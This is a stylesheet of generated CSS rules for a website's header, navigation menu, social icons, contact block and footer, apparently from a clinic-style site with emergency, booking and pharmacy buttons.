@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.fxpOJw{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.fxpOJw .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fxpOJw .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.fxpOJw .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.fxpOJw .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.fxpOJw .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.fxpOJw .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.fxpOJw .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#393b3c);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.fxpOJw .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.fxpOJw .details-CTA{font-size:var(--sc-font-size-h5,12px);line-height:var(--sc-line-height-h4,20px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-moz-letter-spacing:var(--sc-letter-spacing-h5,1.2px);-ms-letter-spacing:var(--sc-letter-spacing-h5,1.2px);letter-spacing:var(--sc-letter-spacing-h5,1.2px);vertical-align:top;color:var(--sc-header--bar-color,#393b3c);}/*!sc*/
.fxpOJw .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.fxpOJw .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.fxpOJw .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.fxpOJw svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.fxpOJw svg path{fill:var(--sc-header--bar-color,#393b3c);stroke:none;}/*!sc*/
.fxpOJw.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.fxpOJw.burger-open .nonSplit{display:block;}/*!sc*/
.fxpOJw.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.fxpOJw.burger-open .link-CTA{display:none;}/*!sc*/
.fxpOJw.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.fxpOJw.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.fxpOJw.burger-open .map svg{margin-top:5px;}/*!sc*/
.fxpOJw.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.fxpOJw.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fxpOJw.burger-open .call svg{margin-top:0;}/*!sc*/
.fxpOJw.burger-open .sms{border-left:none;}/*!sc*/
.fxpOJw.burger-open .book,.fxpOJw.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.fxpOJw.burger-open .book > a,.fxpOJw.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.fxpOJw.burger-close .details-CTA{display:none;}/*!sc*/
.fxpOJw.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.fxpOJw.burger-close .map a,.fxpOJw.burger-close .call a,.fxpOJw.burger-close .book a,.fxpOJw.burger-close .pharmacyCta a,.fxpOJw.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.fxpOJw.burger-close .map svg,.fxpOJw.burger-close .call svg,.fxpOJw.burger-close .book svg,.fxpOJw.burger-close .pharmacyCta svg,.fxpOJw.burger-close .sms svg{margin-top:2px;}/*!sc*/
.fxpOJw.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.fxpOJw.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.fxpOJw.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fxpOJw.burger-close .nonSplit .map:nth-child(1),.fxpOJw.burger-close .nonSplit .call:nth-child(1),.fxpOJw.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.fxpOJw.burger-close .nonSplit .map:nth-child(2),.fxpOJw.burger-close .nonSplit .call:nth-child(2),.fxpOJw.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.fxpOJw.burger-close .nonSplit .map:nth-child(3),.fxpOJw.burger-close .nonSplit .call:nth-child(3),.fxpOJw.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.fxpOJw{display:none;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"fxpOJw,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.kTnEeq{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#527c8e);display:inline-block;}/*!sc*/
.kTnEeq:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.kTnEeq svg,.kTnEeq img{fill:var(--sc-social-icon--color-fill,#ffffff);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.kTnEeq img{display:block;}/*!sc*/
.kTnEeq a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,transparent);}/*!sc*/
.kTnEeq a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#446776);border-color:var(--sc-social-icon--border-color-icon-hover,transparent);}/*!sc*/
.kTnEeq a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"kTnEeq,"}/*!sc*/
.gNtjsl.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#527c8e);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.gNtjsl .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.gNtjsl .nva-social-icons__copy-button svg,.gNtjsl .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.gNtjsl .nva-social-icons__copy-button svg fill:function (props),.gNtjsl .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"gNtjsl,"}/*!sc*/
.jrQUDB{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.jrQUDB .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.jrQUDB .mobile-only{display:block;}}/*!sc*/
.jrQUDB .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.jrQUDB .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.jrQUDB .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#446776);}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.jrQUDB.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.jrQUDB.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#527c8e);}/*!sc*/
@media (min-width:1024px){.jrQUDB.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jrQUDB a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jrQUDB .heading_five{width:100%;}/*!sc*/
.jrQUDB .heading_five a{width:100%;}/*!sc*/
.jrQUDB .phone-link,.jrQUDB .address-link{color:var(--sc-font-color-h5-base,#527c8e);line-height:var(--sc-header--top-nav-line-height,13px);vertical-align:text-top;}/*!sc*/
.jrQUDB .phone-link:hover,.jrQUDB .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#446776);}/*!sc*/
.jrQUDB .phone-link:hover .heading_five,.jrQUDB .address-link:hover .heading_five{color:var(--sc-header--color-hover,#446776);}/*!sc*/
.jrQUDB .nav-phone,.jrQUDB .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.jrQUDB .nav-phone a,.jrQUDB .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-phone a,.jrQUDB .nav-sms a{cursor:pointer;}}/*!sc*/
.jrQUDB .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.jrQUDB .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.jrQUDB .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.jrQUDB .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#393b3c);line-height:var(--sc-header--top-nav-line-height,13px);}/*!sc*/
.jrQUDB .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#393b3c);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.jrQUDB .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-utility-link{padding:0;}.jrQUDB .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.jrQUDB .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.jrQUDB .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.jrQUDB .nav-utility h5{color:var(--sc-header--primary-color,#393b3c);font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-utility{width:auto;}}/*!sc*/
.jrQUDB .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.jrQUDB .nav-address{margin-top:0;}}/*!sc*/
.jrQUDB .nav-phone,.jrQUDB .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,13px);color:var(--sc-font-color-h5-base,#527c8e);}/*!sc*/
.jrQUDB .nav-phone h5,.jrQUDB .nav-address h5{font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
.jrQUDB .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.jrQUDB .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.jrQUDB{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"jrQUDB,"}/*!sc*/
.hRfCYD.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.hRfCYD.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.hRfCYD.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.hRfCYD.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.hRfCYD.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.hRfCYD .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.hRfCYD .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.hRfCYD .sub-menu-heading{color:var(--sc-header--primary-color,#393b3c);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.hRfCYD .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.hRfCYD .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#393b3c);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.hRfCYD .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.hRfCYD .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.hRfCYD .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"hRfCYD,"}/*!sc*/
.kOYKTi{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.kOYKTi .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kOYKTi .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.kOYKTi .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.kOYKTi .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.kOYKTi .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.kOYKTi .key-category-link{width:100%;}/*!sc*/
.kOYKTi .key-category-menu{line-height:16px;width:100%;}/*!sc*/
.kOYKTi .key-category-menu.open{color:var(--sc-header--primary-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.kOYKTi .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#446776);}}/*!sc*/
.kOYKTi .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.kOYKTi .key-category-menu svg{display:none;}}/*!sc*/
.kOYKTi .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#393b3c);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.kOYKTi .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.kOYKTi .key-category-link,.kOYKTi .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#393b3c);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.4px);letter-spacing:var(--sc-letter-spacing-h4,1.4px);border-bottom:2px solid transparent;}/*!sc*/
.kOYKTi .key-category-link:hover,.kOYKTi .key-category-menu:hover,.kOYKTi .key-category-link:active,.kOYKTi .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.kOYKTi .key-category-link,.kOYKTi .key-category-menu{font-size:var(--sc-font-size-h4_desktop,14px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);letter-spacing:var(--sc-letter-spacing-h4_desktop,2.1px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.kOYKTi .key-category-link,.kOYKTi .key-category-menu{font-size:var(--sc-font-size-h4_desktop,14px);}}/*!sc*/
.kOYKTi .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.kOYKTi .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.kOYKTi .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.kOYKTi .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.kOYKTi .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.kOYKTi .svg-search-icon path,.kOYKTi .svg-search-icon polygon,.kOYKTi .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.kOYKTi .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.kOYKTi .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.kOYKTi .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.kOYKTi .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.kOYKTi .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.kOYKTi{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.kOYKTi .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.kOYKTi .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.kOYKTi{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"kOYKTi,"}/*!sc*/
.gXgnEy{display:block;position:absolute;left:15px;}/*!sc*/
.gXgnEy .bars{width:30px;display:block;}/*!sc*/
.gXgnEy .bars span{border-bottom:2px solid var(--sc-header--bar-color,#393b3c);display:block;margin-bottom:6px;}/*!sc*/
.gXgnEy .bars span:last-child{margin-bottom:0;}/*!sc*/
.gXgnEy .bars .center{width:15px;}/*!sc*/
.gXgnEy .close-button{height:16px;width:16px;}/*!sc*/
.gXgnEy .close-button path{stroke:#000;}/*!sc*/
.gXgnEy.hamburger-open .bars{color:var(--sc-header--bar-color,#393b3c);}/*!sc*/
.gXgnEy.hamburger-open .bars span{display:none;}/*!sc*/
.gXgnEy.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,32px);}/*!sc*/
@media (min-width:1024px){.gXgnEy{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"gXgnEy,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.fMJmIX{font-weight:normal;padding:0;}/*!sc*/
.fMJmIX.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.fMJmIX.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#527c8e);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"fMJmIX,"}/*!sc*/
.erPHVl h5{color:var(--sc-review-card--text-color,#393b3c);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"erPHVl,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
.egGhKE .hoursText{margin-top:25px;}/*!sc*/
data-styled.g36[id="sc-yfqjgu-0"]{content:"egGhKE,"}/*!sc*/
.eYRTGP .address-block{margin:0;}/*!sc*/
.eYRTGP a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.eYRTGP .directions-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:4px;padding-top:4px;}/*!sc*/
.eYRTGP .directions-container picture{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.eYRTGP .directions-container svg{fill:var(--sc-anchor--color,#527c8e);margin-left:10px;}/*!sc*/
data-styled.g49[id="sc-ty7941-0"]{content:"eYRTGP,"}/*!sc*/
.dPrYVN p{margin:0 0 10px;}/*!sc*/
.dPrYVN .phone-link,.dPrYVN .email,.dPrYVN .address{-webkit-flex:1;-ms-flex:1;flex:1;}/*!sc*/
.dPrYVN .phone-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dPrYVN .para-line-height{line-height:28px;}/*!sc*/
data-styled.g50[id="sc-w7n4ml-0"]{content:"dPrYVN,"}/*!sc*/
.cRDQxe{font-weight:normal;}/*!sc*/
data-styled.g51[id="sc-va1eru-0"]{content:"cRDQxe,"}/*!sc*/
.lceHDw{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.lceHDw .contact-details,.lceHDw .panel-list,.lceHDw .address-block,.lceHDw .contactCard{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw .contact-details a,.lceHDw .panel-list a,.lceHDw .address-block a,.lceHDw .contactCard a{color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.lceHDw .contact-details a:hover,.lceHDw .panel-list a:hover,.lceHDw .address-block a:hover,.lceHDw .contactCard a:hover,.lceHDw .contact-details a:hover *,.lceHDw .panel-list a:hover *,.lceHDw .address-block a:hover *,.lceHDw .contactCard a:hover *{color:var(--sc-footer--primary-color,#527c8e);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lceHDw .message{color:var(--sc-footer--address-color,#393b3c);}/*!sc*/
.lceHDw .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#527c8e);}/*!sc*/
.lceHDw div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw ul li p{color:var(--sc-footer--primary-color,#527c8e);margin-bottom:0;}/*!sc*/
.lceHDw .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.lceHDw .primaryLinks{color:var(--sc-footer--primary-links-color,#527c8e);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.lceHDw .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.lceHDw .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#527c8e);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lceHDw .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.lceHDw .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw .utilityLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.lceHDw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.lceHDw .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.lceHDw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.lceHDw .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.lceHDw .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#393b3c);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.lceHDw .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#393b3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
